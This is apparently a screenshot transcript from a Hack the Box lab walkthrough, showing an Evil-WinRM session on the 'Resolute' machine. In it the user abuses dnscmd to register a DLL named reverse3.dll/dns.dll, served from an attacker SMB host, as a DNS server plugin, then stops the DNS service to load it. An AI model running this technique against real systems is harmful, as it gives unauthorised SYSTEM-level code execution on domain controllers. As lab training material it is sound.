 Applications Places System Mon May 25, 06:26
/bin/bash
/bin/bash 135x30
*Evil-WinRM* PS C:\Users> dnscmd.exe resolute /config /serverlevelplugindll \\10.10.14.52\tools\reverse3.dll
DNS Server failed to reset registry property.
    Status = 1722 (0x000006ba)
Command failed:  RPC_S_SERVER_UNAVAILABLE     1722    0x6BA
*Evil-WinRM* PS C:\Users> cd ryan
*Evil-WinRM* PS C:\Users\ryan> cd Documents
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe resolute /config /serverlevelplugindll \\10.10.14.52\tools\reverse3.dll
DNS Server failed to reset registry property.
    Status = 1722 (0x000006ba)
Command failed:  RPC_S_SERVER_UNAVAILABLE     1722    0x6BA
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd RESOLUTE /config /serverlevelplugindll \10.10.14.52\dns.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents>
Menu Hack the Box Walkthro... [*Unsaved Document 2 ... /bin/bash [Parrot Terminal] [Parrot Terminal] Parrot Terminal